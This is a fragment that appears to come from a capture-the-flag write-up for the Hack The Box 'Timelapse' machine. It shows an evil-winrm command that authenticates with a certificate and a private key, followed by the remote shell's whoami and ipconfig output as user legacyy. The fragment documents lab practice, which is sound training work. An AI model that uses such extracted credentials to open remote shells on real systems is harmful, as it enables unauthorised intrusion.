 ❯ evil-winrm -i 10.10.11.152 -c certificate.pem -k priv-key.pem -S
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::65
IPv6 Address. . . . . . . . . . . : dead:beef::2510:ba98:725d:4d85
Link-local IPv6 Address . . . . . : fe80::2510:ba98:725d:4d85%13
IPv4 Address. . . . . . . . . . . : 10.10.11.152
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:53c1%13
10.10.10.2